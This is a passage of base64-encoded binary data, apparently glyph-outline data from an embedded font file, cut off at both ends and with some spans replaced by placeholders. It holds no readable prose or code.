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[base64]/xAAACdAMVAAcACwAXQAkDBwcBAQYFCAoAL8wyMjkvMxEzMDFBByE3ATMHBwEDIxMCdBf9lAwBwIax8QG/iZqKASyCcAH76/4B6fzrAxUAAAEAF//zApADFQAhABK2HwkJBAMZEQAvM8wyOS8zMDFTJxMhByEHNjYzMhYWBw4CJy4CJxcWFjcyNjc2JiciBsiBdQHUGP6wPB9CIktrNwMEVYpURndLA5QFPjVDUwgGQDwlPwFlIgGOg6wNED9xSVZ9RAIBNWZJATUvAVVBO0gBFwABAB3/8wJgAyEALQATthMcHAMADCQALzPMMjl9LzMwMUEXBycmBgYHBwYWFjcyNjY3NiYjIgYGByc+AjMyFhYHDgInLgI3Nz4DAhwbDQhakl8ODgQRMzApQyoEBzs6JkQ0DiYMSmk6SmYyAwRViVNbeDgGBQxQgq0DIQGDAQI5eFx1KE0zASlDKDlKHDMjLzpYMEZ0R1R/RgECVY5WN2mkcjsAAAEALwAAArQDFQAGAAyzBQEGAgAvzDIyMDFBBwEjASE3ArQS/jqtAcf+TRcDFWT9TwKUgQAEAAj/8wJ4AyIADwAfAC8APQAXQAoMJDsDFBQ0LBwEAC8zzDI5LxczMDFlDgInLgI3PgIXHgIHNiYmIyYGBgcGFhYzMjY2Ew4CIy4CNz4CFx4CBzYmJiMiBgcGFhYzMjYCSAJbi0lDfU8CAl6MRkB8UZYEHzggJEMuBQQfNyAkQy/IAleBQjx1TAEBVIJGQXRIngQZLh0xTwYEGS8dME7gU2kxAQEuYUxQZjABAS1ePyQuFwEbNSYkLxYaNQGHSl8tASpYRE5mMgEBL15THiwWOTMfKxY6AAABADf/[base64]/c8bAtQb/YAbmJiYA/X7cwSN/hmXlwHnmZkABP+Z/[base64]/[base64]/eQCHP3kAAIARAAABOAFsAAZAC4AH0APJggbGhoCAQEODA8Ccg4IAD8rMhI5LzMzETM/MDFBITcFMjY2NzYmJiclAyMTBR4CBw4CDwI3HgIHBwYGFhcHIyYmNjc3NiYmAtn+ZxkBU1ueaAwJNnFP/[base64]/q4B8AJcwv5dfwH7BbD6UAWw/N+gAoH6UAKyn/yvAAADACYAAAQfBgAAAwAJAA0AHEAOCwcGBgIJBnIDAHIKAgoAPzMrKxI5LzMzMDFBASMJAiE3MwEDATcBAeX+9rUBCwLu/ev+6AbHAXt7/up2AWkGAPoABgD+Ov27mgGr+8YCDJv9WQADAEQAAAVKBbAAAwAJAA0AGkAOBgsHCAwFAgkDAnIKAggAPzMrMhIXOTAxQQMjEyEBITczAQMBNwEB/fy9/QQJ/Ob+7wVrAsHC/cWkAm8FsPpQBbD9H1sChvpQAu9f/LIAAAMAJgAABAcGGAADAAkADQAgQBAMCwsHBgYCCQZyAwFyCgIKAD8zKysSOS8zMxEzMDFBASMJAiM3MwEDATcBAer+8bUBDwLS/YecBU0ByXj+mXoBvQYY+egGGP4i/bqZAa37xgIJiv1tAAACAB7//wQMBI0AGQAdABZACRsaDwIBDg99AQAvPzMRMxEzMjAxYSE3FxY2Njc3Ni4CJyU3BR4DBwcGBgQDAyMTAXz+9Bz0fr53EQkJE0B0WP7iGwEGd7N2MgwHFa7+74jKtcuYAQFis3tDT4xtPwMBmQEDVZTEckKp+IgEjvtzBI0AAQBI/+0EMwSgACcAEbYZFRB+JAAFAC/MMz/MMzAxQTcOAicuAzc3PgMXHgIXIy4CJyYOAgcHBh4CFxY2NgMxtBmR14Bzo2IkDA4PW5LFenuyYwa0AzJlUFeGXjkLDgkJL2JTVoFWAXgBgLJaAwJcm8JoZnHJmFUDA2GyeU1tOwMCP3GQTmhDiXRJAwM2bgAAAgAe//8D4wSNABkAMQAoQBMcGykZAgIBGyYBASYbAw0MD30NAC8/MxIXOS8vLxEzEjk5ETMwMUEhNwU+Ajc2JiYnJwMjEwUeAwcOAgcDITcFPgI3NiYmJyc3BRceAgcOAwI+/sAXAQo6c1IJCDZfNuGwtcsBfkmLbDwFBmmbUKn+gXcBDT91UgoIKVU69BoBLR5LcDsFBVCBngITjAEBIU1CQEYdAQH8DASNAQIhSHVVXHQ9CP2+mAEBJlRFPlEqAgGMATUISHZNXYNRJgAD/6YAAAPjBI0ABAAJAA0AHEAMDQAGAwwMAQcDfQUBAC8zPzMSOS8SOTkzMDFBASMBMxMDNzMBAwchNwKR/[base64]/UwGSAkY7PViTfYlLBa8BTl0oAgEqXEwCPTYBOFDHxwAC/SoEv/[base64]/v4AAAIAIgTPA5MGgwAGAAoAF0AJB0AICAMGgAIEAC8zGs05My8azTAxQRMjJwcjASUTIwMCpu2vir/RAUj+xl19lgXW/vmengEHrf7+AQIAAAIAzgTkBHkGzwAGABoAH0ANERIIQBoJCAgDBoACBAAvMxrNOTMRMzMaEMwyMDFBEyMnBwcBBSc3PgI3NiYmJzceAwcGBgcCu9yVoN23ATYB2HkUFzwvBQQvPhMPI1FILAIDVTkF6/75ubgBAQd+AYQCCBsfHhkFAVwBDiI7LkA/[base64]/My8RMxEzETMwMUEDIxMBAyMTIQchNwQDUbVR/k/KtcsC5Bv9pBsFxP4wAdD+yftzBI2ZmQAAAgESBN0DXAaLAA8AEwAStRETAAoNBQAvM3zcMhjWzTAxQTcOAicuAicXBhYXMjYnNxcHAsaWCF6IRkN/[base64]//8AjwKJAukFvAYHAeEAcwKY//8AZAKYAucFrQYHAjoAcwKY//8AigKLAwMFrQYHAjsAcwKY//8AkAKLAtMFuQYHAjwAcwKY//8AogKYAycFrQYHAj0AcwKY//8AewKLAusFugYHAj4AcwKY//8AqgKPAuMFugYHAj8AcwKYAAEAgP/[base64]/6gVFBcgALQAbQA0tLCwFGhYRA3ImBQlyACsyK8wzEjkvMzAxQQMOAicuBDc3NhI2NhceAhcjLgInJg4CBwcGHgMXFjY2NxMhNwUOVjq4z116uoFMGA4DE3C1+JuP0nsMuglKhF51tIFODgQKBylRgFw9fnQuPP65HALT/exRXiYBAlOPutJsHI0BCdR7AwNpx41cgEQCBGetzmQdS5+Ud0gCARIvKgFFmwACAEQAAAUSBbAAGwAfABK3HA8QAnICHQAALzIyKzIyMDFhITcFMj4CNzc2LgInJTcFHgMHBwYCBgQDAyMTAeX+tR4BMXrNnWMRBg0aVpt0/qAcAUqV3Yw5EAUUhtL+8YX8vf2dAVOWyXcsZsCaXQMBngEDc8P7iy2a/v2+aAWw+lAFsAACAIP/[base64]/wQFWgXIAAMAHQA1ABtADSUYA3IAAwMxCwlyAQIALzMrMjIRMysyMDFlAQcBAQcOBCcuBDc3PgQXHgQHNzYuAycmDgIHBwYeAxcWPgIDOAE/i/7HApsFDlB+qNB5dLB5RhYMBQ5Rf6nPd3WweUYVywYJBiRLeFdxtYZTDgYIBiZLeFd0tYNQn/7VcAEpAsYrbta9j1ADAleSuM1kK23VvJBQAwJWkLnMjyxGmI91SAMDZanKYitFmJJ3SgIEZKrNAAEAvAAAAxEEjQAGABVACQMEBAUFBn0CCgA/PzMvMxEzMDFBAyMTBTclAxHFtKH+gx8CFASN+3MDooqvxgAAAQA5AAAD+ASjACAAF0AKEBAMFX4DICACEgA/MxEzPzMzLzAxZQchNwE+Ajc2JiYnJgYGBwc+AhceAwcOAwcBA7Qb/KAZAh4tVz4IBy5XOFF/Ug6yDY7XekmFZjYHBC5GVSv+X5iYjAGxJVFhPTtRLAEDQ3dNAXy7ZwICK1J5UTppXFEj/rMAAAH/gf6hBBEEjQAfABpACwYAHh4DFg8FAgN9AD8zMy8zEjkvMzMwMUEBITchBwEeAgcOAycmJic3FhYXFjY2NzYmJicnAWgBpv2OGwNaFv5Ea5JFCQtoqNl9aMFdP0ihVHPDgA4OP49pPwJrAYqYff5wFH+4an7Mkk4CATksjCsvAQJdq3Rsj0oCAQAAAv/T/rYEMASNAAcACwAWQAkGBAt9CgMHBwIALzMRMy8/MzMwMWUHITcBMwMJAiMBBDAb+74VA3GZ1P2rA1f+/bUBBJeYdwQX/sn9QQP2+ikF1wAAAf/V/p0ERASMACcAFkAJJAkJAhoTBQJ9AD8zLzMSOS8zMDFTJxMhByEDNjYXMh4CBw4DJyYmJzcWFhcWPgI3Ni4CJyYGBvef7QL/Hv2VgzqCQ2aRVyIJDGGezXdnvVZFQKZUU4tqQgoHFTleQT1kTwFkEgMWq/50Ih8BUIisXHbFkE0BAjs2izguAQE8aotQO3BZNgICGj8AAAEAK/62BDcEjQAGAA+1AQUFBn0DAC8/MxEzMDFBBwEjASE3BDcU/MjAAy79NhsEjXP6nAU/mAAAAgEUBNcDdAbPAA8AJwApQBEREBAZISEVHRwcJRUVAAkNBQAvM80yMnwvMzMRMxEzGC8zMxEzMDFBNw4CJy4CNRcGFhcyNhMXDgIjBiYmBwYGByc+AjMyFhY3NjYCvJEHWoVHQ3tOkAM/PD1VeU0FK0k0KUFBJyguDVIGLEo0KEJCJygvBa0CTl8rAgEsX0sCOzsBOwFdFS9UNAEqKAICNCMVLlU1KSgCAjQAAAH/vv6ZAMwAmgADAAixAQAAL80wMXcDIxPMWbVamv3/AgEAAAUATP/wBpkEnwApAC0AMQA1ADkAMUAYODk5MX0WLS0XMAo1NDQmGwEGBiZ+ERsLAD8zPzMRMxESOS8zPzMzETM/MxEzMDFBBy4DJyYOAgcHBh4CFxY+AjcXDgInLgM3Nz4DMx4CAQchNxMDIxMBByE3AQchNwQzMyxZWVktWYlhOwsJCAoxZVMsWVlYLRxAg4JAd6VjJAsID1uUyH1DhYYB/xv9exvcyrXLAmQb/c8bAtQb/YAbBIyaAQUHBgEBRHWVUEVEjXdMAwICBAUBlwQHBQIDXp3Ga0R1zp5ZAQgJ/[base64]/kcBEACZABEACrINBgAAL8wyMDF3MwcOAiMmJic3FhYzMjY2N1u1JA1YmGweOR0bFzEYNkYnB5nxZaBcAQkInwYJN1gvAP///6z+oQQ8BI0EBgJmKwD////j/p0EUgSMBAYCaA4A////uP62BBUEjQQGAmflAP//ACwAAAPrBKMEBgJl8wD//wBW/rYEYgSNBAYCaSsA//8AJP/oBDAEpAQGAn/AAP//AGb/6QPrBbMEBgAa+QD//wAb/qYECwSkBAYCbd0A//8AQP/pBCsFxwYGABwAAP//AQ0AAANiBI0EBgJkUQD///8J/kcBsAQ6BAYAnAAA////Cf5HAbAEOgYGAJwAAP//AC8AAAGfBDoGBgCNAAD///94/lgBnwQ6BiYAjQAAAQYApMoKAAu2AQQCAABDVgArNAD//wAvAAABnwQ6BgYAjQAAAAMAHv/mA9UEoQADABYAMQApQBQPJiYNIyMJGy8LcgQAAAITCX4CCgA/PzMSOS8zKzIROS8zMxEzMDFBAyMTFwc+AhcWFhcBIzcBJiYnJgYGAzcWFjMyNjY3NiYmJyc3Fx4DBw4CJyImAVWDtIO2qwtluYpztU7+YW4UARghTy1UaTg9QSRQK0RpQQcIPWo7XRhmSIdqOgUIdL50Om0C8f0PAvECAoLFbQMDaU/+U3IBJB4eAQJRgvzlmRkcPmlBR0obAQGKAQEkSHRTdrBgAh0AAAIAZP/oBHAEpAAVACsADrUcEX4nBgsAPzM/[base64]/OvAAxL9PhsFsHP6wwUYmAAAAwAf/[base64]/+kD5wRRACcAGUAMHRkZFAdyBAQACQtyACsyMi8rMi8yMDFlFjY2NzcOAicuAzc3PgMXHgIHIzQmJicmDgIHBwYeAgHdQnNSEqsQi8drcp5eIgsFDVWLvnZyploBqS9cRlN9WDQKBQcHLV+CAjVhPwFtpVsCA1uYv2UrbcaYVgMDZ69wQWxCAwNDco1IKj+Hc0kAAwBD/+gEhgYAAAQAGgAvABlADSEEBBYLcisLB3IBAHIAKysyKzIvMjAxZRMzASMBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgLs5Lb+9Zz9bQMMToG0c2mMUB4GCxFOfKtuapFUHcMDBwsxX01SjGQWKAIfP1o5VIFaNt0FI/oAAgkVZcqkYQMDXZa0W1xhu5VVAwRkoLtyFT+FdEkDAk6CTPM3ZVAwAgNFdpEAAwAj/lEENwRRABMAKQA+ABtADzAlC3I6GgdyDgYPcgAGcgArKzIrMisyMDFBMwMOAycmJic3FhYXFjY2NxMBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgOcm6wQUoS4dlquTEI8kEprj1EOhvzzAg1MgLR0aYxRHgYLEU98rG1rkVMcwwMHCzBfTVOLZBYoAh8/WjlUgFo2BDr8FW67iksCAjgwiywwAQNdnmIDE/6xFmbJo2ADAl2WtFtbYrqVVgMDZaC8cBU+hXRJAgNOgkzzN2VQMAIDRXeRAAIAQv/[base64]/9f+YAQUBFIABAAaAC8AGUAOIRYHcisLC3IDBnICDnIAKysrMisyMDFBAyMBMwEHDgMnLgM3Nz4DFx4DBzc2LgInJg4CBwMGFhYXFj4CAWvetgEEmgKVAwxLfrFzZo9ZJAYOEVF/rW1vkk8ZwwMHCzJhTz5wWkAPKwE/b0dTgVw3A1/7AQXa/fIVZMejYQMDVYyvXG9iu5ZWAwNkoL5xFUCGdEkCAi1RaTr++0d5SgMCR3iRAAMAQv5gBDYEUgAEABoALwAZQA4hFgtyKwsHcgQOcgMGcgArKysyKzIwMUETNzMBATc+AxceAwcHDgMnLgM3BwYeAhcWNjY3NzYuAicmDgICfOI5n/78/RoDDE2BtnVpjlIfBQwQUH6tbmyTVB3EAwcLMWBOU49nFigCIUFcOFWCWzf+YAUVxfomA6gWZ8qjYAMDXJa1W1xiu5RVAwNjn7xyFT6HdUsDAlCFTfM3Z1ExAgNGeZMAAQBG/[base64]/lEEKQRRABIAKAA9ABtADy8kC3I5GQdyDQYPcgAGcgArKzIrMisyMDFBMwMOAicmJic3FhYXFjY2NxMBNz4DFx4DBwcOAycuAzcHBh4CFxY2Njc3Ni4CJyYOAgOOm68Vhd6ZUJ5GQjd+QWeOUw+I/QYDDEd4rnRpjFEdBgsRTnyrbWuLTBbCAwcGKFlNUoxkFicDID9aOVV6UjAEOvwDkOB8AgItKIwkJgECVJZgAyX+sBZkyKZhAgNcl7RbXGG6lVYDBGWhu24VPIR0SwIDToJM8zdmUDABA0d4kAAC/7/+SwRRBEcAAwAlABlADA4VAQEVHwQHcgMGcgArKzIvMy8RMzAxQQEjASUeAxcTHgIXFjY3BwYGBwYuAicDLgInJgYHNzY2BFH8OMoD0f1zO1I5Jw7yCBkpIxcwFz4OGg86UTclDusKHjUuECEQCxcvBDr6JgXaDQIuS14w/EwcQjEEAgICngYHAQIxUWAuA5kkUjsCAQMBlwUH//8AqQAAAwMFuAQGABWvAAABACz/7gQjBJ8AQQAXQAs4OBAifhkKMwALcgArMj8/MzkvMDFFLgM3PgI3JTY2NzYmBwYGBwYWFhcBIwEuAjc+AhceAgcOAgcFDgIHBhYWFxY+Ajc3BgYHBgYHBgYBfj96YjcEBD5gOAElJEAHB0EzN1YHBiI2FgH/vv5AJEYtBAZhllNIgE4FAy9KK/63HDMiBQgwVTFmqH5QDqEPaFALFAxU7Q8BJEVqSEhuWCa/GkkvNT4BAUo2KUhBHv1NAlYvYGo/WXo+AQI9cE83XU0d2RQwOyQ4RCABA0iCqV8Be8pcDBoLUkcAA//pAAADIwSNAAMABwALAB1ADQgJCQsKCgYHfQMCBgoAPzMzPxI5LzMzLzMwMWUHITcTAyMTAQcFNwMjG/2eG9zKtcsBdRj9oxiYmJgD9ftzBI3+hYS6hAAABv+aAAAGAASNAAMABwALABAAFAAYADNAGAoLCxgYDwcGFBMGEwYTDQ99AwICFxcNCgA/MxEzETM/Ejk5Ly8RMxEzETMRMxEzMDFlByE3AQchNwEHITcHASMBMxMHITcBAyMTBXgb/dQaAiMa/h8bAnIb/dQblP0ozgNOegsb/bYbAsyks6OWlpYCFZWVAeKWlnr77QSN/TeWlgLJ+3MEjQAAAgAeAAADogSNAAMAGQAXQAoPEBABfQUEBAAKAD8yLzM/My8zMDFzEzMDJzcXMjY2NzYmJicnNxceAgcOAicey7TKCRvYRoFYCggzYj7sHNNssmYICozVdwSN+3PsmQErXk1EWi8CAZkBA1GddYOjTAEAA//0/[base64]/Mz8zMy8zGswyMDFBByE3EwMjEyEDIxMXByE3A60b/XIbfsq1ywOyy7TK7xv7nxsCi5mZAgL7cwSN+3MEjaaYmAACAB7+RwSbBI0ACQAbAB9ADxcQD3IJAwZ9CAoKAgIFCgA/MxEzETM/MzMrMjAxQQMjAQMjEzMBEwMzBw4CJyYmJzcWFjMyNjY3BJvLrv5LmrXLrQG2msC0FA1ZmG0fOR4fGDAYN0YnCASN+3MDdPyMBI38jAN0+6iNZqBbAQEKCZwGCTdXMAD//wAaAh8CEAK3BgYAEQAAAAMALwAABO0FsAAaAB4AIgAjQBECAQEdIiEhHQ4PDx4Cch0IcgArKzIRMxE5LzMRMxEzMDFhITcFMjY2Nzc2LgInJTcFHgMHBw4CBAMDIxMBByE3AeT+zR0BG5/pjhcNDBFKjnD+thwBMpLRgS8QDBV8wv8Aa/29/QFgG/2UG50Bi++WWmC4lVsDAZ4BA3G+9IZXlPu4ZQWw+lAFsP2BmJgAAAMALwAABO0FsAAaAB4AIgAjQBECAQEdIiEhHQ4PDx4Cch0IcgArKzIRMxE5LzMRMxEzMDFhITcFMjY2Nzc2LgInJTcFHgMHBw4CBAMDIxMBByE3AeT+zR0BG5/pjhcNDBFKjnD+thwBMpLRgS8QDBV8wv8Aa/29/QFgG/2UG50Bi++WWmC4lVsDAZ4BA3G+9IZXlPu4ZQWw+lAFsP2BmJgAAAMAPgAAA/gGAAADABoAHgAZQA0eHRYKB3IDAHIRAgpyACsyKysyxDIwMUEBIwEDJz4DFx4DBwMjEzYmJicmDgIBByE3Af7+9bUBCxhKDkt7q25XdUIWCXa2eAcXTUhMels5Abkb/ZUbBgD6AAYA/EYCYbuWVwMCP2yNT/07AshBaT8CAj5rgwLgmJgAAwCpAAAFCQWwAAMABwALABVACgMKCwYHAnIBCHIAKysyLzMyMDFBAyMTIQchNwEHITcDQ/y6/QJ/HPu8HAMMG/2VGwWw+lAFsJ6e/h6YmAAD//T/7QKVBUEAAwAVABkAHUAOChELchgZGQICBAQDBnIAKzIvMhEzLzMrMjAxQQchNxMzAwYWFhcyNjcHBgYnLgI3AQchNwKVGf3HGe60twMKJicWKxYNIEMhU14iBwHlG/2VGwQ6jo4BB/vJIzghAQcDmAkJAQFSgkoB5ZiY////rwAABIsHNwYmACUAAAEHAEQBZwE3AAu2AxAHAQFhVgArNAD///+vAAAEmQc3BiYAJQAAAQcAdQHzATcAC7YDDgMBAWFWACs0AP///68AAASLBzcGJgAlAAABBwCeAPkBNwALtgMRBwEBbFYAKzQA////rwAABLAHIgYmACUAAAEHAKUBAAE7AAu2AxwDAQFrVgArNAD///+vAAAEiwb/BiYAJQAAAQcAagEzATcADbcEAyMHAQF4VgArNDQA////rwAABIsHlAYmACUAAAEHAKMBfgFCAA23BAMZBwEBR1YAKzQ0AP///68AAASdB5MGJgAlAAABBwJBAYEBIgAStgUEAxsHAQC4/7KwVgArNDQ0//8AcP5BBPkFxwYmACcAAAEHAHkBw//2AAu2ASgFAAAKVgArNAD//wA7AAAEsQdCBiYAKQAAAQcARAE2AUIAC7YEEgcBAWxWACs0AP//ADsAAASxB0IGJgApAAABBwB1AcIBQgALtgQQBwEBbFYAKzQA//8AOwAABLEHQgYmACkAAAEHAJ4AxwFCAAu2BBMHAQF3VgArNAD//wA7AAAEsQcKBiYAKQAAAQcAagEBAUIADbcFBCUHAQGDVgArNDQA//8ASQAAAhcHQgYmAC0AAAEHAET/7AFCAAu2AQYDAQFsVgArNAD//wBJAAADHgdCBiYALQAAAQcAdQB4AUIAC7YBBAMBAWxWACs0AP//AEkAAALiB0IGJgAtAAABBwCe/30BQgALtgEHAwEBd1YAKzQA//8ASQAAAwoHCgYmAC0AAAEHAGr/uAFCAA23AgEZAwEBg1YAKzQ0AP//ADsAAAV4ByIGJgAyAAABBwClATUBOwALtgEYBgEBa1YAKzQA//8Ac//pBRAHOQYmADMAAAEHAEQBigE5AAu2Ai4RAQFPVgArNAD//wBz/+kFEAc5BiYAMwAAAQcAdQIVATkAC7YCLBEBAU9WACs0AP//AHP/6QUQBzkGJgAzAAABBwCeARsBOQALtgIvEQEBWlYAKzQA//8Ac//pBRAHJAYmADMAAAEHAKUBIgE9AAu2AjoRAQFZVgArNAD//wBz/+kFEAcBBiYAMwAAAQcAagFVATkADbcDAkERAQFmVgArNDQA//8AY//oBRwHNwYmADkAAAEHAEQBYwE3AAu2ARgAAQFhVgArNAD//wBj/+gFHAc3BiYAOQAAAQcAdQHuATcAC7YBFgsBAWFWACs0AP//AGP/6AUcBzcGJgA5AAABBwCeAPQBNwALtgEZAAEBbFYAKzQA//8AY//oBRwG/wYmADkAAAEHAGoBLgE3AA23AgErAAEBeFYAKzQ0AP//AKgAAAUzBzYGJgA9AAABBwB1Ab4BNgALtgEJAgEBYFYAKzQA//8AMf/pA8cGAAYmAEUAAAEHAEQA2gAAAAu2Aj0PAQGMVgArNAD//wAx/+kEDAYABiYARQAAAQcAdQFmAAAAC7YCOw8BAYxWACs0AP//ADH/6QPRBgAGJgBFAAABBgCebAAAC7YCPg8BAZdWACs0AP//ADH/6QQjBesGJgBFAAABBgClcwQAC7YCSQ8BAZZWACs0AP//ADH/6QP4BcgGJgBFAAABBwBqAKYAAAANtwMCUA8BAaNWACs0NAD//wAx/+kDxwZdBiYARQAAAQcAowDxAAsADbcDAkYPAQFyVgArNDQA//8AMf/pBBAGXAYmAEUAAAEHAkEA9P/rABK2BAMCSA8AALj/3bBWACs0NDT//wBG/kED4gRRBiYARwAAAQcAeQE///YAC7YBKAkAAApWACs0AP//AEX/6wPaBgAGJgBJAAABBwBEAL4AAAALtgEuCwEBjFYAKz